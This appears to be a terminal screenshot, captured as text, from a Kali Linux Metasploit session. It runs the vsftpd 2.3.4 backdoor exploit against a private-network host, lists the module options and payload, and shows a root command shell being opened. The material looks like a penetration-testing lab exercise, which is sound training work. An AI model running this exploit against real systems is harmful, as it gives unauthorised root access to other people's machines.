 bruce@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
==================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact . normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.50.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.50.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.101:21 - USER: 331 Please specify the password.
[+] 192.168.50.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.100:34825 -> 192.168.50.101:6200) at 2024-09-23 14:33:01 +0200
ifconfig